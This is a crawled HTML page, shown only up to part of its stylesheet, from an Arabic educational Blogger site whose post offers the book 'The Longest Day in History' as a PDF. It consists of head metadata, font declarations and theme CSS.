

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rakrabah.com/2019/01/pdf_67.html
body_size: 45094
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rakrabah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rakrabah.com/2019/01/pdf_67.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="موقع راك رابح - RSS" href="https://www.rakrabah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.blogger.com/feeds/291373366904407407/posts/default" />

<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/1356574010161441772/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s640/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg' rel='image_src'/>
<meta content='https://www.rakrabah.com/2019/01/pdf_67.html' property='og:url'/>
<meta content='كتاب  أطول يوم في التاريخ PDF' property='og:title'/>
<meta content='منصة إلكترونية جزائرية تعليمي هدفه مساعدة تلاميذ و طلاب  وفق المنهاج الدراسي .' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/w1200-h630-p-k-no-nu/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg' property='og:image'/>
<title>
كتاب  أطول يوم في التاريخ PDF - موقع راك رابح
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='كتاب  أطول يوم في التاريخ PDF' property='og:title'/>
<meta content='https://www.rakrabah.com/2019/01/pdf_67.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s640/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg' property='og:image'/>
<meta content='موقع راك رابح' property='og:site_name'/>
<meta content='https://www.rakrabah.com/' name='twitter:domain'/>
<meta content='كتاب  أطول يوم في التاريخ PDF' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZggB-69BO0R2s4J6EIjKwSfBE2kzMWR02Rjg0-Lgeg38a0bflXWgEavvTACQEffc6v_6q6r5VOhAyCwjDOAfr3wnfkYS8vCq2fCdSVqt9fNfetNaNjS5wGs8Ynt5kbgIBXKLSEU_tjNMZ/s640/%25D8%25A3%25D8%25B7%25D9%2588%25D9%2584+%25D9%258A%25D9%2588%25D9%2585+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25A7%25D8%25B1%25D9%258A%25D8%25AE.jpg' name='twitter:image'/>
<meta content='كتاب  أطول يوم في التاريخ PDF' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Newcon
Author :     http://www.Themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top right"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#4267B2"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Droid Arabic Kufi,Roboto"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#4267B2}
a:hover{color:#4267B2}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-right:0!important;margin-left:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top right;font:normal normal 14px Droid Arabic Kufi,Roboto;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1140px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1140px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:right;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:left;overflow:hidden;width:32%;padding-right:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-left:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#171616;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:right}
#nav1 li{float:right;display:inline-block;height:40px;line-height:40px;margin-left:15px;padding:0}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;}
#nav1 li a:hover{color:#4267B2}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-left:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:right;margin-right:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:right;color:#ffffff;text-decoration:none;font-size:14px;text-align:center;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#4267B2}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:right;width:260px;max-height:60px;margin:0px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:left;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#202020;position:relative;width:100%;max-width:1140px;height:48px;font-size:12px;margin:0 auto}
.header-menu{background-color:#202020;height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727;    background: #4267B2;}
li.li-home a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;color: #000;}
li.li-home:hover{background-color:#4267B2}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727}
#main-nav ul li a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;}
#main-nav ul li:hover{background-color:#4267B2}
#main-nav ul li:hover a{color:#000}
#main-nav ul li.has-children a{padding-left:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;left:14px}
#main-nav ul li ul{display:none;position:absolute;right:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-right:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-left:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#4267B2;color:#fff!important;padding-right:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;left:0;top:0;display:block;line-height:48px;height:48px;width:48px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-right:1px solid #272727}
#search-icon:hover{background-color:#4267B2;color:#fff}
#nav-search{position:absolute;left:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:right;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:right;width:33.333333%;padding-left:1px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:right;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;    background: #D84E1A;}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:1px;    background: #227B96;}
.featured .feat-column2 .item2{    background: #7D2DA7;}
.featured .feat-column4 {padding-left: 0;}
.featured .feat-column4 .item4{    background: #28943A;}
.featured .feat-column4 .item5{margin-top:1px;    background: #CA9215;}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden;    opacity: 0.3 !important;}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;right:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#000;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-left:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0;padding-left:15px;    padding-right: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #EA0253;
right: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: right;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-left: 7px;
width: 31.22%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
